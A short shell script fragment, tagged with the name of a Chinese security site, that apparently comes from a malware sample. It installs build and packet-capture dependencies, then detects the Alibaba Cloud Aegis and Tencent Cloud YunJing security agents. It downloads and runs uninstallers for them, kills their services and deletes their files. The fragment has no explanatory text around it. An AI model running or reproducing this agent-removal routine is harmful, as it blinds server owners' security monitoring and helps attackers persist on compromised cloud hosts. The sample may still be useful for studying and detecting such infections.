 if [ -x "$(command -v yum)" ]; then
yum update -y
yum install -y epel-release
yum update -y
yum install -y git iptables make gcc redis libpcap libpcap-devel
yum install -y wget curl
fi
sleep 1
if ps aux | grep -i '[a]liyun'; then
wget http://update.aegis.aliyun.com/download/uninstall.sh
chmod +x uninstall.sh
./uninstall.sh
wget http://update.aegis.aliyun.com/download/quartz_uninstall.sh
chmod +x quartz_uninstall.sh
./quartz_uninstall.sh
rm -f uninstall.sh quartz_uninstall.sh
pkill aliyun-service
rm -fr /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*;
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
sleep 1
SecPulse安全脉搏